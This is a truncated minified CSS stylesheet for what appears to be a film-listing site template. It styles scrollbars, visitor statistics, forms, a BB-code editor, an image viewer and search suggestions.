.os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before{display:none}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-.375rem;bottom:-.125rem}.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-.375rem;right:-.125rem}.os-host-rtl.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-host-rtl.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{right:-.375rem;left:-.125rem}.footer{background-color:#1e2029}.footer .txt{color:#fff}.footer .txdx{color:#019789}.footer-left{font-size:.9rem}.fastsearch-item .poster{flex:0 0 5%;max-width:5%}.fastsearch-item .moviebox-header{color:#fff}.fastsearch-item .subtitle,.moviebox-year span,.moviebox-country span{color:#9b9dab}.download-list{position:relative;background-color:#1a1b23;border:.0625rem solid #1e2029}.download-list a{padding:.5625rem;position:relative;border-bottom:.0625rem solid #1e2029;color:#fff;font-size:.9rem;text-align:center}.download-list a:hover{color:#019889;background-color:#1e2029}.lightstat_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lightstat_main *:before,.lightstat_main *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lightstat_main{min-width:230px;width:100%;margin:0 auto;border-radius:8px}.lightstat_progress{width:100%;padding:0 10px}.lightstat_progress span{height:4px;display:block;float:left}.lightstat_progress span:nth-of-type(1){border-top-left-radius:2px;border-bottom-left-radius:2px}.lightstat_progress span:nth-last-of-type(1){border-top-right-radius:2px;border-bottom-right-radius:2px}.lightstat_body{background:#1a1b23;border-radius:8px 8px 0 0;padding:15px 0 1px 0}.lightstat_body.border_none_user{border-radius:8px}.lightstat_body .result_numb div{padding:0 10px 11px 10px;color:#bbb;font-size:14px;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.lightstat_body .result_numb div span:nth-of-type(1){width:8px;height:8px;display:inline-block;border-radius:99px;margin:4px 10px 0 0;vertical-align:top;box-shadow:0 -1px 1px rgba(0,0,0,.6)}.lightstat_body .result_numb div span:nth-of-type(2){float:right;color:#fff}.lightstat_body .result_numb .lightstat_user span:nth-of-type(1){border:2px solid #019789}.lightstat_body .result_numb .lightstat_guest span:nth-of-type(1){border:2px solid #a963b9}.lightstat_body .result_numb .lightstat_bot span:nth-of-type(1){border:2px solid #36a7a5}.lightstat_user_circle{background:#019789}.lightstat_guest_circle{background:#a963b9}.lightstat_bot_circle{background:#36a7a5}.lightstat_is{color:#fff;font-size:10px;text-transform:uppercase;padding:18px 0 15px 28px;display:block;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.lightstat_user_list{background:#1e2029;border-radius:0 0 8px 8px;position:relative}.lightstat_pandoge_com{width:8px;height:20px;position:relative;background:#222;display:block;position:absolute;top:0;right:20px;transition:.2s}.lightstat_pandoge_com:after{content:"";position:absolute;left:0;bottom:0;width:0;height:0;border-bottom:4px solid #d1d5d8;border-left:4px solid transparent;border-right:4px solid transparent}.lightstat_pandoge_com:hover{height:24px;transition:.2s}.lightstat_user_list_title{font-size:10px;text-transform:uppercase;padding:18px 0 17px 28px;display:block;font-weight:700}.lightstat_user_list_item{padding:0 10px 20px 10px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.lightstat_user_list_item a{text-decoration:none!important;color:#fff}.lightstat_user_list_item_avatar{background-size:cover!important;border-radius:99px;width:34px;height:34px;display:block}.lightstat_user_list_item_avatar:hover{opacity:.8}.lightstat_user_list_item_info{font-size:12px;font-weight:700;width:calc(100% - 34px);padding:1px 0 0 10px}.lightstat_user_list_item_info span{display:block;font-weight:400;padding:2px 0 0 0;color:#888}.lightstat_user_list_item_info span.online{background-color:transparent;color:#019789}.lightstat_user_list_item_info a:hover{text-decoration:underline!important}.full_list_visit{margin:auto;color:#242043;font-size:10px;text-transform:uppercase;display:block;font-weight:700;width:120px;text-align:center;background:#fff;border-radius:99px;height:26px;line-height:26px;border:1px solid #888;box-shadow:0 2px 4px rgba(0,0,0,.1)}.full_list_visit:hover{box-shadow:0 4px 8px rgba(0,0,0,.2)}.full_list_visit_bg{position:absolute;bottom:0;left:0;right:0;border-radius:0 0 8px 8px;z-index:2;background:-moz-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);padding:20px 0}.lightstat_user_list_item{display:none}.lightstat_user_list .lightstat_user_list_item:nth-of-type(1),.lightstat_user_list .lightstat_user_list_item:nth-of-type(2),.lightstat_user_list .lightstat_user_list_item:nth-of-type(3){display:flex}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_user_list_item a{color:#030304}.lightstat_light_theme .lightstat_user_list_title{color:#030304}.lightstat_light_theme .lightstat_body .result_numb div span:nth-of-type(2){color:#283e52}.lightstat_light_theme .lightstat_body .result_numb div{color:#030304;text-shadow:none}.lightstat_light_theme .lightstat_is{text-shadow:none;color:#283e52}.lightstat_light_theme .lightstat_body .result_numb .lightstat_user span:nth-of-type(1){border:2px solid #019789;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_guest span:nth-of-type(1){border:2px solid #ff6d00;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_bot span:nth-of-type(1){border:2px solid #345471;box-shadow:none}.lightstat_light_theme .lightstat_user_circle{background:#019789}.lightstat_light_theme .lightstat_guest_circle{background:#ff6d00}.lightstat_light_theme .lightstat_bot_circle{background:#345471}@media screen and (max-width:250rem){.title.is-6{font-size:1rem}.title.is-4{font-size:1.3rem}.badge span,.list-title,.drop ul li a,.mylists-switch li span,.drop ul p,.txt-small,.section-link,.list-link,.section-header .title span,.metatags .subtitle,.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.comm-spoiler p,.title_quote,.quote,.mass_comments_action,.usp-btn a{font-size:1rem}.badge span.ratestar{display:flex;align-items:center}.section-header p,.widget-head p{font-size:1.125rem}.moviebox .drop .btn{width:2.1875rem;height:2.1875rem;line-height:2.1875rem}.txt-smaller,.comm-item .comm-date,.comm-complaint,.elist-stats-val,.mylists-tabs li{font-size:.85rem}.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1.1rem}.header .btn svg{width:1.45rem;height:1.45rem}.svgicon.icon-fix{width:1.7rem;height:1.5rem}.loadmore{width:calc(100% - 14rem)}.letter_home ul.alphabet.alphabet-rus li,.letter_home ul.alphabet.alphabet-eng li,.letter_home ul.alphabet.alphabet-number li{float:left;width:calc(100%/27)}}@media screen and (max-width:100rem){.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.85rem}.title.is-6{font-size:.9rem}.title.is-4{font-size:1.3rem}.badge span{font-size:.8rem}.badge span.ratestar{display:unset;align-items:unset}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1rem}.txt-smaller,.comm-complaint,.mylists-tabs li{font-size:.75rem}.list-title,.comm-spoiler p{font-size:.85rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.9rem}.moviebox .drop .btn{width:1.875rem;height:1.875rem;line-height:1.875rem}.section-header .title span{font-size:.875rem}.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.title_quote,.quote,.usp-btn a{font-size:.8125rem}.comm-item .comm-date{font-size:.7rem}.header .btn svg{width:1.3rem;height:1.3rem}.svgicon.icon-fix{width:1.5rem;height:1.5rem}.elist-stats-val{font-size:.6875rem}}@media screen and (max-width:76.25rem){.header,.loadmore{width:100%}.sidebar-toggle .sidebar-closetog{top:0}.sidebar-menu{border-right:0;position:fixed;height:100%}#side-swipe{top:0}.header{height:4.125rem;z-index:1000}.mtt-5{margin-top:.1rem!important}.site-wrap{border-radius:0}.mob-rightside{display:block}.content{display:block!important}.right-sidebar{position:absolute;height:calc(100% - 100px);background-color:#1e2029;width:18rem;right:-18rem;margin-left:auto!important;top:8rem;transition:right .3s ease-out;z-index:1000}.rightsidebar-toggle .right-sidebar{right:-0}}@media screen and (max-width:68.75rem){.user-info-grid{flex-direction:column}.user-info .info-col-left{flex:0 0 100%;max-width:100%;margin-right:0!important}.tabs-header a,.um-tabs__nav li{font-size:.8125rem}.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.75rem}.user-info .badge-tright{top:1.0625rem}.tabs-header{margin:-.875rem -1rem .625rem -1rem}}@media screen and (max-width:59.375rem){.shortstory-item{flex:0 0 32.5%;max-width:32.5%}.slider-item .poster-imgresp.is-1{padding-top:50%}.badge span{font-size:.7rem}.fullcol{flex-direction:column}.fullcol-left{flex:0 0 50%;max-width:50%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.title.is-4{font-size:1.2rem}.title.is-6{font-size:.8rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.75rem}.shortstory-item{flex:0 0 19.5%;max-width:19.5%}.badge span .svgicon{width:.7rem;height:.7rem}.badge span.ratestar{display:flex;align-items:center}.moviebox .drop .btn{width:1.5625rem;height:1.5625rem;line-height:1.5625rem}.letter_home ul.alphabet li{height:3.4375rem;line-height:3.4375rem}.letter_home ul.alphabet li a,.speedbar{font-size:.875rem}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:.9rem}.alph-item{flex:0 0 14.2%;max-width:14.2%;padding:.1rem;margin-bottom:0!important}.letter_home.all .scroller{overflow-x:scroll;overflow-y:hidden}.letter_home ul.alphabet.alphabet-rus,.letter_home ul.alphabet.alphabet-eng,.letter_home ul.alphabet.alphabet-number{width:75rem}.fastsearch-item .poster{flex:0 0 9%;max-width:9%}.tabs-header{margin:-1.1rem -1rem .625rem -1rem}}@media screen and (max-width:47.5rem){.header .btn{width:2.1875rem;margin-right:0!important}#searchsuggestions a::before{display:none}.fastsearch-item .poster{flex:0 0 20%;max-width:20%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 10px}#dle-content .collection-item{flex:0 0 49%;max-width:49%}.mylists-tabs{flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}.user-info .shortstory-item{flex:0 0 50%;max-width:50%;padding:.2rem}.mylists-tabs li{width:49%;margin-bottom:.5rem;margin-right:0;line-height:1.875rem}.usercoll-item{flex:0 0 100%!important;max-width:100%!important}.usercoll-item .poster-imgresp.is-1{padding-top:43%}.shortstory-item{flex:0 0 49%;max-width:49%}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{height:2.1875rem;font-size:.6875rem;line-height:2.1875rem}.title.is-4{font-size:1.1rem}.right-sidebar{top:4.125rem}#quicksearch .btn{line-height:2.5rem}.slice-btn span{font-size:.8rem}#story{font-size:.875rem}#searchsuggestions a::before{width:1.375rem;height:1.375rem;left:1.875rem}.comm-body{font-size:.8rem}.list-link,.fullinfo-list span a,.fullinfo-list span:last-child{font-size:.8rem}.fancybox-custom-trailer .fancybox-content{top:-10%}.fancybox-custom-trailer .fancybox-caption{padding:1.25rem}.fullcol-left{flex:0 0 70%;max-width:70%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.full-head,.rate-like-dislike,.mass_comments_action,.alphabet-sort,.alphabet-result-footer{flex-wrap:wrap}.fullmeta-list{overflow-x:scroll}.fullmeta-item{padding:.8125rem 1.625rem .9375rem;font-size:.75rem}.full-head-col{align-items:center;width:100%}.alphabet-options{width:100%;text-align:center}.emoticon-list{padding:0}.emoticon-list li{width:100%}.elist-icon{top:.6875rem;width:2.5rem}.fullstory .elist-icon span{width:2.5rem!important;font-size:1.5625rem!important;line-height:2.5rem!important}.comm-spoiler p{font-size:.73rem}.add-comms .ac-submit{position:relative;right:0;bottom:0;margin-top:.5rem}.avatar.size-1{width:1.875rem;height:1.875rem}.comm-item .comm-text{margin-bottom:.5rem!important}.comm-metabot{margin-top:.5rem}.emoticon-fulllist li{flex:0 0 32%;max-width:32%}.emoticon-fulllist{flex-wrap:unset;overflow:scroll}.header .btn svg{width:1.1rem;height:1.1rem}.alphabet-sort li{width:49%;height:1.875rem;line-height:1.875rem}.alph-item{flex:0 0 33.333%;max-width:33.333%}.alphabet-sort{border-bottom:.0625rem solid rgba(255,255,255,.06)}.shedule-wrap .date{font-size:.8rem}.txt-bigger{font-size:1.2rem}.shedule-item .poster{flex:0 0 30%;max-width:30%}.error,.pm-no-messages{font-size:.75rem}#dle-content .shoitem{flex:0 0 49%;max-width:49%}.cm-tabs__cell iframe{max-height:12rem}.logogtype a{font-size:1.25rem}.frate-ud{justify-content:center}.full-head-col time{font-size:.8rem}.badge-bright{right:0}.badge-bleft{left:0}.badge span.ratestar{padding:.1875rem .3rem}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{font-size:.8rem;line-height:2.3rem;min-width:2.5rem}.title.is-5{font-size:.9rem}.cm-tabs-col span{font-size:.85rem}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.shortstory-item{flex:0 0 24%;max-width:24%}#dle-content .shoitem{flex:0 0 32%;max-width:32%}.user-info .shortstory-item{flex:0 0 25%;max-width:25%}.mylists-tabs li{width:24%}.usercoll-item{flex:0 0 49%!important;max-width:49%!important}.shedule-item .poster{flex:0 0 14%;max-width:14%}}@media screen and (max-width:20rem){.full-comms .comm-item{flex-wrap:wrap}.badge-bleft .is-first{padding:.1875rem .4rem}}.full-storyimg img,.full-body img{display:block!important}.site-wrap{position:relative;z-index:2}.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}@media screen and (max-width:76.25rem){.sidebar-scroll{height:calc(100% - 5.625rem);overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem){.main-blocks .moviebox{flex:0 0 49%;max-width:49%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 15px!important}#searchsuggestions{max-height:28rem;overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%}}.berrors{background:#fce5ba;color:#a76846;margin:50px 0 45px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}.ui-icon,.close{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #e3e3e3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px}.bbcodes,.bbcodes_poll{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.fbutton{margin-right:10px}.tableform{width:100%}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0 none}.tableform th,.tableform .label,.tableform .addnews{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}.fieldtr select,.f_textarea,.f_input,.xfields textarea,.xprofile textarea,.tdfield select,.lfield input,.editor input[type="text"],#category,textarea.ui-corner-all,.pm select,.xfields input,.xprofile input,.xfields select,.xprofile select,.mass_comments_action select,.bbeditor select,.textin,select.rating{padding:5px}.recipient select{width:298px}.checkbox{padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-wrap>div,.form-vote>div{margin-bottom:20px}.form-item{margin-bottom:20px;padding-left:200px;position:relative}.form-item>label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:left;max-width:600px}.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts input[type="button"],.form-buts a{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.form-buts a{float:right}.findrelated{background:#ffc;border:1px solid #9e9e9e;padding:5px}.form-textarea>label{font-size:.9rem;margin:0}#category{width:100%!important}.form-xfield .addnews{vertical-align:middle}.form-checks label,#allow_subscribe+label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-submit button:last-child{margin-left:10px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px;vertical-align:top}.form-secur>a{display:inline-block;vertical-align:top;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item>input[type="button"]{position:absolute;right:0;top:0;height:40px;line-height:40px}#result-registration{text-align:center}.form-checks input[type="checkbox"]{margin:0}.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:510px;display:inline-block}.xfields_table td{vertical-align:top}.xfields .bb-editor{margin-top:10px}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #111;box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);position:absolute;left:30px;bottom:-30px}.user-popup{padding:20px 0;position:relative;margin:-20px}.upop-left{width:28%;float:left;position:relative;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:0 solid #ebeef3;background-color:#111;margin-bottom:20px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.usp-left{width:240px;padding:20px;background-color:#222;color:#fff;text-align:center;position:relative}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.usp-status{position:absolute;left:0;top:0}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #111;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#111;color:#fff}.usp-activ>div{width:50%;float:left;padding:10px 0}.usp-activ>div div{font-weight:700;font-size:16px}.usp-activ>div+div{border-left:3px solid #222}.usp-btn a{display:block;margin-top:10px;padding:0}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #111;background-color:#222}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li a{text-decoration:underline}.usp-meta li:nth-child(2n + 1) {background-color:#111}@media screen and (max-width:760px){.up-first{padding:20px 10px;height:auto;text-align:center}.up-img{position:relative;margin:10px auto;left:0;bottom:0}.up-status{position:relative;margin:0 auto;left:0;bottom:0}.up-second,.up-edit{padding:20px 10px}.usp-left{width:100%}.usp-right{width:100%}}.search-page{margin-bottom:20px}.searchstyle{width:480px}.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #1e2029;padding:10px;text-align:left;margin:0 4px 4px 0!important;border-radius:6px}fieldset legend{font-size:12px;font-weight:700}#searchtable table,#searchtable form{margin:0;width:100%}#searchuser,#searchinput{width:90%!important}.search>div{margin:0!important;font-size:12px}.search input[type="text"],.search select{display:block;width:100%!important;margin-bottom:10px}.search input[type="checkbox"],.search input[type="radio"]{margin-right:5px}#searchinput+br,#searchinput+br+br{display:none}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#1a1b23;line-height:40px;display:block;font-size:.9rem;color:#fff}.pm-menu a:hover{background:#111;color:#fff}.pm-status{margin-bottom:40px;font-size:.9rem}.pm_progress_bar{border-radius:4px;background-color:#1e2029;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#029889;font-size:0;text-indent:-2000em;height:4px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}.pm,.userstop{border:1px solid #1e2029;width:100%}.pm tr td,.userstop tr td{padding:10px;font-size:12px}.pm tr:nth-child(1) {background-color:#1e2029;color:#fff}.pm tr:nth-child(2n + 2),
.userstop tr:nth-child(2n + 2) {background-color:#1a1b23}.pm select{width:100%;margin-bottom:10px}#dle-pm-preview .bform{display:none}#loading-layer{display:block!important;background-color:#ccc;z-index:8888!important;position:fixed;top:0!important;left:0;right:0;bottom:auto;width:100%;height:5px;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before{content:"";position:absolute;left:0;top:0;background-color:#ec2828;height:100%;animation:load1 2s infinite linear}@keyframes load1 {
  0% {
    right: 100%;
    left: 0;
  }
  50% {
    right: 0;
    left: 0;
  }
  100% {
    left: 100%;
    right: 0;
  }
}.voteprogress,.pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#1e2029;border-radius:3px;margin-top:6px}.voteprogress span,.pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6}.voteprogress .vote2,.pollprogress .poll2{background-color:#019789}.voteprogress .vote3,.pollprogress .poll3{background-color:#019789}.voteprogress .vote4,.pollprogress .poll4{background-color:#019789}.voteprogress .vote5,.pollprogress .poll5{background-color:#019789}#dle-vote{font-size:.85rem}.loadmore{position:fixed;bottom:0;right:0;left:0;background-color:#1a1b23;padding:.7rem;z-index:999;margin:0 auto;width: }.bottom-nav{width:100%}.scriptcode,.title_spoiler,.text_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.quote{padding:10px 15px;margin-top:10px;position:relative;background-color:#1a1b23;border-left:3px solid #029889}.title_spoiler{margin-top:2px}.text_spoiler{margin-bottom:2px}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:400}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#000;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background:#111216;border-radius:0;border:1px solid #1e2029;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #292b34;box-shadow:none;background:#1e2029}.bb-btn:active,.bb-btn:hover{background:#111216}[class^="bb-btn"],[class*=" bb-btn"]{font-family:"bb-editor-font";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:hover,.bb-pane-dropdown>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px;height:8rem}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}#dropmenudiv{font-size:12px;padding:10px;display:none;background:#1e2029;border-radius:2px;opacity:1!important;z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #019789;padding:5px;text-align:left}fieldset span{color:#019789!important}.highslide-container{z-index:1099!important}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(templates/playfilmo/dleimages/xfullexpand.gif.pagespeed.ic.4HDYRtq_7h.webp) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp) no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.PA2zXUuP82.webp);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall,.clouds_small,.clouds_medium,.clouds_large,.clouds_xlarge{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#3c6695;box-shadow:0 0 10px 0 rgba(0,0,0,.2);color:#fff}.tags_more{margin-top:10px}#searchsuggestions{z-index:99998;width:98%;font-size:12px;background:#1a1b23}#searchsuggestions a{position:relative;border-bottom:1px solid rgba(255,255,255,.06)}#searchsuggestions a,#searchsuggestions span{display:block}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 79px}#searchsuggestions a:hover{background-color:#24262f}#searchsuggestions span.searchheading{margin-bottom:10px;font-size:16px;color:#fff}#searchsuggestions span.searchheading+span{color:#9b9dab}#searchsuggestions span.seperator a{padding:10px 